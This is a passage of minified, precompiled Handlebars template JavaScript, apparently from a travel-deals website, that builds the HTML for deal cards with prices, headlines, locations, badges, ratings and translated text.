class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},64:function(l,n,a,e,r){var t;return'                <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},66:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},68:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-summary ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:c)?s.call(o,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n            </div>\r\n            <div class="deal-summary ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:c)?s.call(o,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n            </div>\r\n"},70:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(71,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},71:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'            <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(72,r,0,t,s),inverse:l.program(74,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(76,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                <div class="badge">\r\n                    <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(78,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(80,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(82,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(89,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                    <div class="clear-left"></div>\r\n                </div>\r\n            </div>\r\n'},72:function(l,n,a,e,r){return" "},74:function(l,n,a,e,r){return" style-without-ratings"},76:function(l,n,a,e,r){return" display-block"},78:function(l,n,a,e,r){return"top20badge "},80:function(l,n,a,e,r){return"limited-time-rate"},82:function(l,n,a,e,r){return'                        <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                        <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},84:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                        <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                        <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},86:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(87,r,0),inverse:l.noop,data:r}))?t:""},87:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},89:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},91:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(92,r,0),data:r}))?t:""},92:function(l,n,a,e,r){var t;return'            <div class="member-favorite-container">\r\n                <h6>\r\n                    <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                    <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                </h6>\r\n            </div>\r\n"},94:function(l,n,a,e,r){var t;return'            <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"            </div>\r\n"},96:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=l.escapeExpression,c=null!=n?n:l.nullContext||{},h=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(97,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(99,r,0),data:r}))?t:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.IconClasses:t,n))?t:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(101,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(103,r,0),data:r}))?t:"")+"                </h2>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(106,r,0),data:r}))?t:"")+'                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:h)?s.call(c,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:h)?s.call(c,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n            </div>\r\n"},97:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},99:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},101:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},103:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(104,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(104,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},104:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'"'},106:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(107,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(109,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(115,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},107:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},109:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(110,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(112,r,0),data:r}))?t:"")},110:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},112:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(113,r,0),inverse:l.noop,data:r}))?t:""},113:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},115:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d="function",p=l.escapeExpression,m=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'\x3c!-- dealfull --\x3e\r\n<li id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+p(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i=typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)===d?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+p(typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)===d?u.call(c,{name:"tzl",hash:{},data:r}):u)+'"'+p((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link '+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+p(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:h)===d?u.call(c,{name:"ipmo",hash:{},data:r}):u)+'" href="'+p(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:h)===d?u.call(c,{name:"url",hash:{},data:r}):u)+'" target="'+p(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'"'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:h)===d?u.call(c,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:h)===d?u.call(c,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(13,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(96,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},9:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(14,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(19,r,0),inverse:l.noop,data:r}))?t:"")+'                    </h3>\r\n                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(21,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(31,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:""},15:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},17:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},19:function(l,n,a,e,r){var t,s;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},21:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},23:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:""},24:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},26:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},27:function(l,n,a,e,r){return" move-above-member-favorite"},29:function(l,n,a,e,r){return" move-above-when-text "},31:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},32:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},34:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(15,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" 